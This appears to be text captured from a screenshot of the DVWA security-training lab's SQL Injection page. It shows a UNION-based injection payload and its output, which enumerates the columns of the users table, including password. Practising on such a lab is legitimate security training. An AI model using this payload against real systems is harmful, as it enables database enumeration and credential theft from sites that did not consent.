 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: user_id
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: first_name
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: last_name
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: user
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: password
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: avatar
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: last_login
Surname:
ID: -1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: failed_login
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help